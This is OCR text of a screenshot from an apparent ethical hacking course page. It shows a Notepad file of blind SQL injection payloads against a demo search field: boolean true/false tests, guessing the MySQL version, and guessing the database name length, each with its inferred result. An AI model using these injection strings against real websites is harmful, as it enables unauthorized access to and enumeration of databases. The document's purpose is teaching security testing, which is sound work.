 4G 4G 10:06 65.9 KB/s Vo)) 1 LTE2 4G2 91
ympus.greatlearning.in 6
greatlearning
Learning for Life
Go Back to Introduction to Ethical Hacking
Course Content
Ethical Hacking in Web
Applications-Demonstration
*Untitled - Notepad
File Edit Format View Help
greatlearning
Learning for Life
TRUE: Iron man' AND 1=1#
FALSE: Iron man' AND 1=2#
5. Let's try to figure out the version of MySQL
Iron man' AND substring(version(),1,1)=4#
Iron man' AND substring(version(),1,1)=5#
MySQL version 5
6. Let's try to guess the DB NAME length
Iron man' AND length(database())=5#
The database name length = 5
Ln 28, Col 29 100% Windows (CRLF) UTF-8
Previous Next
Proprietary content. ©Great Learning. All Rights